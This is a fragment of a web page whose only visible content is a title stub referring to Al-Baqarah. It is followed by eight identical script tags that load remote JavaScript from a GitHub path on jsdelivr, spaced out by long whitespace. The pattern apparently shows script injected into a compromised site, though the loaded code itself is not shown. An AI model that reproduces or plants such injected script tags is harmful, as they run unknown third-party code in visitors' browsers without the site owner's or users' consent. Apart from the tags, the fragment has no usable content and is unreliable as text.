 ( - Al-Baqarah-0)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 